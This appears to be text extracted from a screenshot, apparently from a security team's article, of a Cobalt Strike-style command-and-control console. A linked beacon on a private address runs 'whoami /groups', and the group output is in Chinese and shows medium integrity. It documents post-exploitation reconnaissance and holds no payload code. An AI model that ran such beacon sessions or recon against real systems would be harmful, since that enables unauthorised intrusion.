 SYSTEM *
WEB @ 3800
xiaoli
WEB @ 3672
Event Log X Beacon 192.168.1.162@3780 X Beacon 192.168.1.162@3000 X Beacon 192.168.1.162@
[+] established link to parent beacon: 192.168.1.162
beacon> shell whoami /groups
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 45 bytes
[+] received output:
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
Gcow安全团队